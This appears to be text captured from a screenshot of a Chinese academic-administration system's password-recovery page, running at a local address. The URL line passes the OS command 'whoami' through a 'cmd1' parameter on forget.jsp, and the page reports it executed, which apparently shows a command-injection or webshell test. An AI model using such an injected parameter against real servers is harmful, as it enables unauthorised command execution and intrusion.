 找回密码
127.0.0.1:8080/forget.jsp?cmd1=whoami
Command executed successfully. Output: laptop-2f7q2ujg\wsyu9a
--:--
欢迎来到教务系统
输入用户名
下一步 取消